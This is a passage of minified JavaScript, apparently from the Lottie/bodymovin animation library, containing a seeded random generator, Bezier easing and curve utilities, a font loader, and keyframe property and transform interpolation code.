s.i=r,s.j=n,i}}function d(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function c(t,e){for(var i,s=t+"",a=0;a<s.length;)e[l&a]=l&(i^=19*e[l&a])+s.charCodeAt(a++);return u(e)}function u(t){return String.fromCharCode.apply(0,t)}e["seed"+r]=function(l,m,f){var g=[],y=c(function t(e,i){var s,a=[],r=typeof e;if(i&&"object"==r)for(s in e)try{a.push(t(e[s],i-1))}catch(t){}return a.length?a:"string"==r?e:e+"\0"}((m=!0===m?{entropy:!0}:m||{}).entropy?[l,u(t)]:null===l?function(){try{i;var e=new Uint8Array(a);return(s.crypto||s.msCrypto).getRandomValues(e),u(e)}catch(e){var r=s.navigator,n=r&&r.plugins;return[+new Date,s,n,s.screen,u(t)]}}():l,3),g),v=new p(g),_=function(){for(var t=v.g(6),e=n,i=0;t<o;)t=(t+i)*a,e*=a,i=v.g(1);for(;h<=t;)t/=2,e/=2,i>>>=1;return(t+i)/e};return _.int32=function(){return 0|v.g(4)},_.quick=function(){return v.g(4)/4294967296},_.double=_,c(u(v.S),t),(m.pass||f||function(t,i,s,a){return a&&(a.S&&d(a,v),t.state=function(){return d(v,{})}),s?(e[r]=t,i):t})(_,y,"global"in m?m.global:this==e,m.state)},c(e.random(),t)}([],BMMath);var BezierFactory=function(){var t={getBezierEasing:function(t,i,s,a,r){var n=r||("bez_"+t+"_"+i+"_"+s+"_"+a).replace(/\./g,"p");if(e[n])return e[n];var o=new p([t,i,s,a]);return e[n]=o}},e={},i=11,s=1/(i-1),a="function"==typeof Float32Array;function r(t,e){return 1-3*e+3*t}function n(t,e){return 3*e-6*t}function o(t){return 3*t}function h(t,e,i){return((r(e,i)*t+n(e,i))*t+o(e))*t}function l(t,e,i){return 3*r(e,i)*t*t+2*n(e,i)*t+o(e)}function p(t){this._p=t,this._mSampleValues=a?new Float32Array(i):new Array(i),this._precomputed=!1,this.get=this.get.bind(this)}return p.prototype={get:function(t){var e=this._p[0],i=this._p[1],s=this._p[2],a=this._p[3];return this._precomputed||this._precompute(),e===i&&s===a?t:0===t?0:1===t?1:h(this._getTForX(t),i,a)},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],s=this._p[3];this._precomputed=!0,t===e&&i===s||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],a=0;a<i;++a)this._mSampleValues[a]=h(a*s,t,e)},_getTForX:function(t){for(var e=this._p[0],a=this._p[2],r=this._mSampleValues,n=0,o=1,p=i-1;o!==p&&r[o]<=t;++o)n+=s;var d=n+(t-r[--o])/(r[o+1]-r[o])*s,c=l(d,e,a);return.001<=c?function(t,e,i,s){for(var a=0;a<4;++a){var r=l(e,i,s);if(0===r)return e;e-=(h(e,i,s)-t)/r}return e}(t,d,e,a):0===c?d:function(t,e,i,s,a){for(var r,n,o=0;0<(r=h(n=e+(i-e)/2,s,a)-t)?i=n:e=n,1e-7<Math.abs(r)&&++o<10;);return n}(t,n,n+s,e,a)}},t}();function extendPrototype(t,e){var i,s,a=t.length;for(i=0;i<a;i+=1)for(var r in s=t[i].prototype)s.hasOwnProperty(r)&&(e.prototype[r]=s[r])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function t(t,e,i,s,a,r){var n=t*s+e*a+i*r-a*s-r*t-i*e;return-.001<n&&n<.001}Math;var e=function(t,e,i,s){var a,r,n,o,h,l,p=defaultCurveSegments,d=0,c=[],u=[],m=bezier_length_pool.newElement();for(n=i.length,a=0;a<p;a+=1){for(h=a/(p-1),r=l=0;r<n;r+=1)o=bm_pow(1-h,3)*t[r]+3*bm_pow(1-h,2)*h*i[r]+3*(1-h)*bm_pow(h,2)*s[r]+bm_pow(h,3)*e[r],c[r]=o,null!==u[r]&&(l+=bm_pow(c[r]-u[r],2)),u[r]=c[r];l&&(d+=l=bm_sqrt(l)),m.percents[a]=h,m.lengths[a]=d}return m.addedLength=d,m};function i(t){this.segmentLength=0,this.points=new Array(t)}function s(t,e){this.partialLength=t,this.point=e}var a,r=(a={},function(e,r,n,o){var h=(e[0]+"_"+e[1]+"_"+r[0]+"_"+r[1]+"_"+n[0]+"_"+n[1]+"_"+o[0]+"_"+o[1]).replace(/\./g,"p");if(!a[h]){var l,p,d,c,u,m,f,g=defaultCurveSegments,y=0,v=null;2===e.length&&(e[0]!=r[0]||e[1]!=r[1])&&t(e[0],e[1],r[0],r[1],e[0]+n[0],e[1]+n[1])&&t(e[0],e[1],r[0],r[1],r[0]+o[0],r[1]+o[1])&&(g=2);var _=new i(g);for(d=n.length,l=0;l<g;l+=1){for(f=createSizedArray(d),u=l/(g-1),p=m=0;p<d;p+=1)c=bm_pow(1-u,3)*e[p]+3*bm_pow(1-u,2)*u*(e[p]+n[p])+3*(1-u)*bm_pow(u,2)*(r[p]+o[p])+bm_pow(u,3)*r[p],f[p]=c,null!==v&&(m+=bm_pow(f[p]-v[p],2));y+=m=bm_sqrt(m),_.points[l]=new s(m,f),v=f}_.segmentLength=y,a[h]=_}return a[h]});function n(t,e){var i=e.percents,s=e.lengths,a=i.length,r=bm_floor((a-1)*t),n=t*e.addedLength,o=0;if(r===a-1||0===r||n===s[r])return i[r];for(var h=s[r]>n?-1:1,l=!0;l;)if(s[r]<=n&&s[r+1]>n?(o=(n-s[r])/(s[r+1]-s[r]),l=!1):r+=h,r<0||a-1<=r){if(r===a-1)return i[r];l=!1}return i[r]+(i[r+1]-i[r])*o}var o=createTypedArray("float32",8);return{getSegmentsLength:function(t){var i,s=segments_length_pool.newElement(),a=t.c,r=t.v,n=t.o,o=t.i,h=t._length,l=s.lengths,p=0;for(i=0;i<h-1;i+=1)l[i]=e(r[i],r[i+1],n[i],o[i+1]),p+=l[i].addedLength;return a&&h&&(l[i]=e(r[i],r[0],n[i],o[0]),p+=l[i].addedLength),s.totalLength=p,s},getNewSegment:function(t,e,i,s,a,r,h){var l,p=n(a=a<0?0:1<a?1:a,h),d=n(r=1<r?1:r,h),c=t.length,u=1-p,m=1-d,f=u*u*u,g=p*u*u*3,y=p*p*u*3,v=p*p*p,_=u*u*m,S=p*u*m+u*p*m+u*u*d,b=p*p*m+u*p*d+p*u*d,T=p*p*d,x=u*m*m,P=p*m*m+u*d*m+u*m*d,C=p*d*m+u*d*d+p*m*d,w=p*d*d,A=m*m*m,k=d*m*m+m*d*m+m*m*d,E=d*d*m+m*d*d+d*m*d,M=d*d*d;for(l=0;l<c;l+=1)o[4*l]=Math.round(1e3*(f*t[l]+g*i[l]+y*s[l]+v*e[l]))/1e3,o[4*l+1]=Math.round(1e3*(_*t[l]+S*i[l]+b*s[l]+T*e[l]))/1e3,o[4*l+2]=Math.round(1e3*(x*t[l]+P*i[l]+C*s[l]+w*e[l]))/1e3,o[4*l+3]=Math.round(1e3*(A*t[l]+k*i[l]+E*s[l]+M*e[l]))/1e3;return o},getPointInSegment:function(t,e,i,s,a,r){var o=n(a,r),h=1-o;return[Math.round(1e3*(h*h*h*t[0]+(o*h*h+h*o*h+h*h*o)*i[0]+(o*o*h+h*o*o+o*h*o)*s[0]+o*o*o*e[0]))/1e3,Math.round(1e3*(h*h*h*t[1]+(o*h*h+h*o*h+h*h*o)*i[1]+(o*o*h+h*o*o+o*h*o)*s[1]+o*o*o*e[1]))/1e3]},buildBezierData:r,pointOnLine2D:t,pointOnLine3D:function(e,i,s,a,r,n,o,h,l){if(0===s&&0===n&&0===l)return t(e,i,a,r,o,h);var p,d=Math.sqrt(Math.pow(a-e,2)+Math.pow(r-i,2)+Math.pow(n-s,2)),c=Math.sqrt(Math.pow(o-e,2)+Math.pow(h-i,2)+Math.pow(l-s,2)),u=Math.sqrt(Math.pow(o-a,2)+Math.pow(h-r,2)+Math.pow(l-n,2));return-1e-4<(p=c<d?u<d?d-c-u:u-c-d:c<u?u-c-d:c-d-u)&&p<1e-4}}}!function(){for(var t=0,e=["ms","moz","webkit","o"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var s=(new Date).getTime(),a=Math.max(0,16-(s-t)),r=setTimeout((function(){e(s+a)}),a);return t=s+a,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function t(a,r,n){var o,h,l,d,c,u,m=a.length;for(h=0;h<m;h+=1)if("ks"in(o=a[h])&&!o.completed){if(o.completed=!0,o.tt&&(a[h-1].td=o.tt),o.hasMask){var f=o.masksProperties;for(d=f.length,l=0;l<d;l+=1)if(f[l].pt.k.i)s(f[l].pt.k);else for(u=f[l].pt.k.length,c=0;c<u;c+=1)f[l].pt.k[c].s&&s(f[l].pt.k[c].s[0]),f[l].pt.k[c].e&&s(f[l].pt.k[c].e[0])}0===o.ty?(o.layers=e(o.refId,r),t(o.layers,r,n)):4===o.ty?i(o.shapes):5==o.ty&&p(o,n)}}function e(t,e){for(var i=0,s=e.length;i<s;){if(e[i].id===t)return e[i].layers.__used?JSON.parse(JSON.stringify(e[i].layers)):(e[i].layers.__used=!0,e[i].layers);i+=1}}function i(t){var e,a,r;for(e=t.length-1;0<=e;e-=1)if("sh"==t[e].ty)if(t[e].ks.k.i)s(t[e].ks.k);else for(r=t[e].ks.k.length,a=0;a<r;a+=1)t[e].ks.k[a].s&&s(t[e].ks.k[a].s[0]),t[e].ks.k[a].e&&s(t[e].ks.k[a].e[0]);else"gr"==t[e].ty&&i(t[e].it)}function s(t){var e,i=t.i.length;for(e=0;e<i;e+=1)t.i[e][0]+=t.v[e][0],t.i[e][1]+=t.v[e][1],t.o[e][0]+=t.v[e][0],t.o[e][1]+=t.v[e][1]}function a(t,e){var i=e?e.split("."):[100,100,100];return t[0]>i[0]||!(i[0]>t[0])&&(t[1]>i[1]||!(i[1]>t[1])&&(t[2]>i[2]||!(i[2]>t[2])&&void 0))}var r,n=function(){var t=[4,4,14];function e(t){var e,i,s,a=t.length;for(e=0;e<a;e+=1)5===t[e].ty&&(s=(i=t[e]).t.d,i.t.d={k:[{s:s,t:0}]})}return function(i){if(a(t,i.v)&&(e(i.layers),i.assets)){var s,r=i.assets.length;for(s=0;s<r;s+=1)i.assets[s].layers&&e(i.assets[s].layers)}}}(),o=(r=[4,7,99],function(t){if(t.chars&&!a(r,t.v)){var e,i,n,o,h,l=t.chars.length;for(e=0;e<l;e+=1)if(t.chars[e].data&&t.chars[e].data.shapes)for(n=(h=t.chars[e].data.shapes[0].it).length,i=0;i<n;i+=1)(o=h[i].ks.k).__converted||(s(h[i].ks.k),o.__converted=!0)}}),h=function(){var t=[4,1,9];function e(t){var i,s,a,r=t.length;for(i=0;i<r;i+=1)if("gr"===t[i].ty)e(t[i].it);else if("fl"===t[i].ty||"st"===t[i].ty)if(t[i].c.k&&t[i].c.k[0].i)for(a=t[i].c.k.length,s=0;s<a;s+=1)t[i].c.k[s].s&&(t[i].c.k[s].s[0]/=255,t[i].c.k[s].s[1]/=255,t[i].c.k[s].s[2]/=255,t[i].c.k[s].s[3]/=255),t[i].c.k[s].e&&(t[i].c.k[s].e[0]/=255,t[i].c.k[s].e[1]/=255,t[i].c.k[s].e[2]/=255,t[i].c.k[s].e[3]/=255);else t[i].c.k[0]/=255,t[i].c.k[1]/=255,t[i].c.k[2]/=255,t[i].c.k[3]/=255}function i(t){var i,s=t.length;for(i=0;i<s;i+=1)4===t[i].ty&&e(t[i].shapes)}return function(e){if(a(t,e.v)&&(i(e.layers),e.assets)){var s,r=e.assets.length;for(s=0;s<r;s+=1)e.assets[s].layers&&i(e.assets[s].layers)}}}(),l=function(){var t=[4,4,18];function e(t){var i,s,a;for(i=t.length-1;0<=i;i-=1)if("sh"==t[i].ty)if(t[i].ks.k.i)t[i].ks.k.c=t[i].closed;else for(a=t[i].ks.k.length,s=0;s<a;s+=1)t[i].ks.k[s].s&&(t[i].ks.k[s].s[0].c=t[i].closed),t[i].ks.k[s].e&&(t[i].ks.k[s].e[0].c=t[i].closed);else"gr"==t[i].ty&&e(t[i].it)}function i(t){var i,s,a,r,n,o,h=t.length;for(s=0;s<h;s+=1){if((i=t[s]).hasMask){var l=i.masksProperties;for(r=l.length,a=0;a<r;a+=1)if(l[a].pt.k.i)l[a].pt.k.c=l[a].cl;else for(o=l[a].pt.k.length,n=0;n<o;n+=1)l[a].pt.k[n].s&&(l[a].pt.k[n].s[0].c=l[a].cl),l[a].pt.k[n].e&&(l[a].pt.k[n].e[0].c=l[a].cl)}4===i.ty&&e(i.shapes)}}return function(e){if(a(t,e.v)&&(i(e.layers),e.assets)){var s,r=e.assets.length;for(s=0;s<r;s+=1)e.assets[s].layers&&i(e.assets[s].layers)}}}();function p(t,e){0!==t.t.a.length||"m"in t.t.p||(t.singleShape=!0)}var d={completeData:function(e,i){e.__complete||(h(e),n(e),o(e),l(e),t(e.layers,e.assets,i),e.__complete=!0)}};return d.checkColors=h,d.checkChars=o,d.checkShapes=l,d.completeLayers=t,d}var dataManager=dataFunctionManager(),FontManager=function(){var t={w:0,size:0,shapes:[]},e=[];function i(t,e){var i=createTag("span");i.style.fontFamily=e;var s=createTag("span");s.innerHTML="giItT1WQy@!-/#",i.style.position="absolute",i.style.left="-10000px",i.style.top="-10000px",i.style.fontSize="300px",i.style.fontVariant="normal",i.style.fontStyle="normal",i.style.fontWeight="normal",i.style.letterSpacing="0",i.appendChild(s),document.body.appendChild(i);var a=s.offsetWidth;return s.style.fontFamily=t+", "+e,{node:s,w:a,parent:i}}e=e.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var s=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()};return s.getCombinedCharacterCodes=function(){return e},s.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);var e,i,s,a=t.length,r=this.chars.length;for(e=0;e<a;e+=1){for(i=0,s=!1;i<r;)this.chars[i].style===t[e].style&&this.chars[i].fFamily===t[e].fFamily&&this.chars[i].ch===t[e].ch&&(s=!0),i+=1;s||(this.chars.push(t[e]),r+=1)}}},s.prototype.addFonts=function(t,e){if(t){if(this.chars)return this.isLoaded=!0,void(this.fonts=t.list);var s,a,r,n,o=t.list,h=o.length,l=h;for(s=0;s<h;s+=1){var p,d,c=!0;if(o[s].loaded=!1,o[s].monoCase=i(o[s].fFamily,"monospace"),o[s].sansCase=i(o[s].fFamily,"sans-serif"),o[s].fPath){if("p"===o[s].fOrigin||3===o[s].origin){if(0<(p=document.querySelectorAll('style[f-forigin="p"][f-family="'+o[s].fFamily+'"], style[f-origin="3"][f-family="'+o[s].fFamily+'"]')).length&&(c=!1),c){var u=createTag("style");u.setAttribute("f-forigin",o[s].fOrigin),u.setAttribute("f-origin",o[s].origin),u.setAttribute("f-family",o[s].fFamily),u.type="text/css",u.innerHTML="@font-face {font-family: "+o[s].fFamily+"; font-style: normal; src: url('"+o[s].fPath+"');}",e.appendChild(u)}}else if("g"===o[s].fOrigin||1===o[s].origin){for(p=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),d=0;d<p.length;d++)-1!==p[d].href.indexOf(o[s].fPath)&&(c=!1);if(c){var m=createTag("link");m.setAttribute("f-forigin",o[s].fOrigin),m.setAttribute("f-origin",o[s].origin),m.type="text/css",m.rel="stylesheet",m.href=o[s].fPath,document.body.appendChild(m)}}else if("t"===o[s].fOrigin||2===o[s].origin){for(p=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),d=0;d<p.length;d++)o[s].fPath===p[d].src&&(c=!1);if(c){var f=createTag("link");f.setAttribute("f-forigin",o[s].fOrigin),f.setAttribute("f-origin",o[s].origin),f.setAttribute("rel","stylesheet"),f.setAttribute("href",o[s].fPath),e.appendChild(f)}}}else o[s].loaded=!0,l-=1;o[s].helper=(a=e,r=o[s],n=void 0,(n=createNS("text")).style.fontSize="100px",n.setAttribute("font-family",r.fFamily),n.setAttribute("font-style",r.fStyle),n.setAttribute("font-weight",r.fWeight),n.textContent="1",r.fClass?(n.style.fontFamily="inherit",n.setAttribute("class",r.fClass)):n.style.fontFamily=r.fFamily,a.appendChild(n),createTag("canvas").getContext("2d").font=r.fWeight+" "+r.fStyle+" 100px "+r.fFamily,n),o[s].cache={},this.fonts.push(o[s])}0===l?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},s.prototype.getCharData=function(e,i,s){for(var a=0,r=this.chars.length;a<r;){if(this.chars[a].ch===e&&this.chars[a].style===i&&this.chars[a].fFamily===s)return this.chars[a];a+=1}return("string"==typeof e&&13!==e.charCodeAt(0)||!e)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",e,i,s),t},s.prototype.getFontByName=function(t){for(var e=0,i=this.fonts.length;e<i;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},s.prototype.measureText=function(t,e,i){var s=this.getFontByName(e),a=t.charCodeAt(0);if(!s.cache[a+1]){var r=s.helper;if(" "===t){r.textContent="|"+t+"|";var n=r.getComputedTextLength();r.textContent="||";var o=r.getComputedTextLength();s.cache[a+1]=(n-o)/100}else r.textContent=t,s.cache[a+1]=r.getComputedTextLength()/100}return s.cache[a+1]*i},s.prototype.checkLoadedFonts=function(){var t,e,i,s=this.fonts.length,a=s;for(t=0;t<s;t+=1)this.fonts[t].loaded?a-=1:"n"===this.fonts[t].fOrigin||0===this.fonts[t].origin?this.fonts[t].loaded=!0:(e=this.fonts[t].monoCase.node,i=this.fonts[t].monoCase.w,e.offsetWidth!==i?(a-=1,this.fonts[t].loaded=!0):(e=this.fonts[t].sansCase.node,i=this.fonts[t].sansCase.w,e.offsetWidth!==i&&(a-=1,this.fonts[t].loaded=!0)),this.fonts[t].loaded&&(this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent),this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));0!==a&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},s.prototype.loaded=function(){return this.isLoaded},s}(),PropertyFactory=function(){var t=initialDefaultFrame,e=Math.abs;function i(t,e){var i,a=this.offsetTime;"multidimensional"===this.propType&&(i=createTypedArray("float32",this.pv.length));for(var r,n,o,h,l,p,d,c,u=e.lastIndex,m=u,f=this.keyframes.length-1,g=!0;g;){if(r=this.keyframes[m],n=this.keyframes[m+1],m===f-1&&t>=n.t-a){r.h&&(r=n),u=0;break}if(n.t-a>t){u=m;break}m<f-1?m+=1:(u=0,g=!1)}var y,v,_,S,b,T,x,P,C,w,A=n.t-a,k=r.t-a;if(r.to){r.bezierData||(r.bezierData=bez.buildBezierData(r.s,n.s||r.e,r.to,r.ti));var E=r.bezierData;if(A<=t||t<k){var M=A<=t?E.points.length-1:0;for(h=E.points[M].point.length,o=0;o<h;o+=1)i[o]=E.points[M].point[o]}else{r.__fnct?c=r.__fnct:(c=BezierFactory.getBezierEasing(r.o.x,r.o.y,r.i.x,r.i.y,r.n).get,r.__fnct=c),l=c((t-k)/(A-k));var D,I=E.segmentLength*l,F=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastAddedLength:0;for(d=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastPoint:0,g=!0,p=E.points.length;g;){if(F+=E.points[d].partialLength,0===I||0===l||d===E.points.length-1){for(h=E.points[d].point.length,o=0;o<h;o+=1)i[o]=E.points[d].point[o];break}if(F<=I&&I<F+E.points[d+1].partialLength){for(D=(I-F)/E.points[d+1].partialLength,h=E.points[d].point.length,o=0;o<h;o+=1)i[o]=E.points[d].point[o]+(E.points[d+1].point[o]-E.points[d].point[o])*D;break}d<p-1?d+=1:g=!1}e._lastPoint=d,e._lastAddedLength=F-E.points[d].partialLength,e._lastKeyframeIndex=m}}else{var B,R,L,N,V;if(f=r.s.length,y=n.s||r.e,this.sh&&1!==r.h)if(A<=t)i[0]=y[0],i[1]=y[1],i[2]=y[2];else if(t<=k)i[0]=r.s[0],i[1]=r.s[1],i[2]=r.s[2];else{v=i,_=function(t,e,i){var s,a,r,n,o,h=[],l=t[0],p=t[1],d=t[2],c=t[3],u=e[0],m=e[1],f=e[2],g=e[3];return(a=l*u+p*m+d*f+c*g)<0&&(a=-a,u=-u,m=-m,f=-f,g=-g),o=1e-6<1-a?(s=Math.acos(a),r=Math.sin(s),n=Math.sin((1-i)*s)/r,Math.sin(i*s)/r):(n=1-i,i),h[0]=n*l+o*u,h[1]=n*p+o*m,h[2]=n*d+o*f,h[3]=n*c+o*g,h}(s(r.s),s(y),(t-k)/(A-k)),S=_[0],b=_[1],T=_[2],x=_[3],P=Math.atan2(2*b*x-2*S*T,1-2*b*b-2*T*T),C=Math.asin(2*S*b+2*T*x),w=Math.atan2(2*S*x-2*b*T,1-2*S*S-2*T*T),v[0]=P/degToRads,v[1]=C/degToRads,v[2]=w/degToRads}else for(m=0;m<f;m+=1)1!==r.h&&(l=A<=t?1:t<k?0:(r.o.x.constructor===Array?(r.__fnct||(r.__fnct=[]),r.__fnct[m]?c=r.__fnct[m]:(B=void 0===r.o.x[m]?r.o.x[0]:r.o.x[m],R=void 0===r.o.y[m]?r.o.y[0]:r.o.y[m],L=void 0===r.i.x[m]?r.i.x[0]:r.i.x[m],N=void 0===r.i.y[m]?r.i.y[0]:r.i.y[m],c=BezierFactory.getBezierEasing(B,R,L,N).get,r.__fnct[m]=c)):r.__fnct?c=r.__fnct:(B=r.o.x,R=r.o.y,L=r.i.x,N=r.i.y,c=BezierFactory.getBezierEasing(B,R,L,N).get,r.__fnct=c),c((t-k)/(A-k)))),y=n.s||r.e,V=1===r.h?r.s[m]:r.s[m]+(y[m]-r.s[m])*l,"multidimensional"===this.propType?i[m]=V:i=V}return e.lastIndex=u,i}function s(t){var e=t[0]*degToRads,i=t[1]*degToRads,s=t[2]*degToRads,a=Math.cos(e/2),r=Math.cos(i/2),n=Math.cos(s/2),o=Math.sin(e/2),h=Math.sin(i/2),l=Math.sin(s/2);return[o*h*n+a*r*l,o*r*n+a*h*l,a*h*n-o*r*l,a*r*n-o*h*l]}function a(){var e=this.comp.renderedFrame-this.offsetTime,i=this.keyframes[0].t-this.offsetTime,s=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==t&&(this._caching.lastFrame>=s&&s<=e||this._caching.lastFrame<i&&e<i))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var a=this.interpolateValue(e,this._caching);this.pv=a}return this._caching.lastFrame=e,this.pv}function r(t){var i;if("unidimensional"===this.propType)i=t*this.mult,1e-5<e(this.v-i)&&(this.v=i,this._mdf=!0);else for(var s=0,a=this.v.length;s<a;)i=t[s]*this.mult,1e-5<e(this.v[s]-i)&&(this.v[s]=i,this._mdf=!0),s+=1}function n(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;var t,e=this.effectsSequence.length,i=this.kf?this.pv:this.data.k;for(t=0;t<e;t+=1)i=this.effectsSequence[t](i);this.setVValue(i),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function o(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function h(t,e,i,s){this.propType="unidimensional",this.mult=i||1,this.data=e,this.v=i?e.k*i:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=n,this.setVValue=r,this.addEffect=o}function l(t,e,i,s){this.propType="multidimensional",this.mult=i||1,this.data=e,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,h=e.k.length;for(this.v=createTypedArray("float32",h),this.pv=createTypedArray("float32",h),createTypedArray("float32",h),this.vel=createTypedArray("float32",h),a=0;a<h;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=n,this.setVValue=r,this.addEffect=o}function p(e,s,h,l){this.propType="unidimensional",this.keyframes=s.k,this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:t,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=s,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.v=t,this.pv=t,this._isFirstFrame=!0,this.getValue=n,this.setVValue=r,this.interpolateValue=i,this.effectsSequence=[a.bind(this)],this.addEffect=o}function d(e,s,h,l){this.propType="multidimensional";var p,d,c,u,m,f=s.k.length;for(p=0;p<f-1;p+=1)s.k[p].to&&s.k[p].s&&s.k[p+1]&&s.k[p+1].s&&(d=s.k[p].s,c=s.k[p+1].s,u=s.k[p].to,m=s.k[p].ti,(2===d.length&&(d[0]!==c[0]||d[1]!==c[1])&&bez.pointOnLine2D(d[0],d[1],c[0],c[1],d[0]+u[0],d[1]+u[1])&&bez.pointOnLine2D(d[0],d[1],c[0],c[1],c[0]+m[0],c[1]+m[1])||3===d.length&&(d[0]!==c[0]||d[1]!==c[1]||d[2]!==c[2])&&bez.pointOnLine3D(d[0],d[1],d[2],c[0],c[1],c[2],d[0]+u[0],d[1]+u[1],d[2]+u[2])&&bez.pointOnLine3D(d[0],d[1],d[2],c[0],c[1],c[2],c[0]+m[0],c[1]+m[1],c[2]+m[2]))&&(s.k[p].to=null,s.k[p].ti=null),d[0]===c[0]&&d[1]===c[1]&&0===u[0]&&0===u[1]&&0===m[0]&&0===m[1]&&(2===d.length||d[2]===c[2]&&0===u[2]&&0===m[2])&&(s.k[p].to=null,s.k[p].ti=null));this.effectsSequence=[a.bind(this)],this.keyframes=s.k,this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.getValue=n,this.setVValue=r,this.interpolateValue=i,this.frameId=-1;var g=s.k[0].s.length;for(this.v=createTypedArray("float32",g),this.pv=createTypedArray("float32",g),p=0;p<g;p+=1)this.v[p]=t,this.pv[p]=t;this._caching={lastFrame:t,lastIndex:0,value:createTypedArray("float32",g)},this.addEffect=o}return{getProp:function(t,e,i,s,a){var r;if(e.k.length)if("number"==typeof e.k[0])r=new l(t,e,s,a);else switch(i){case 0:r=new p(t,e,s,a);break;case 1:r=new d(t,e,s,a)}else r=new h(t,e,s,a);return r.effectsSequence.length&&a.addDynamicProperty(r),r}}}(),TransformPropertyFactory=function(){var t=[0,0];function e(t,e,i){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti){var s,a=e.or.k.length;for(s=0;s<a;s+=1)e.or.k[s].to=e.or.k[s].ti=null}this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return e.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(e){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||e){if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotate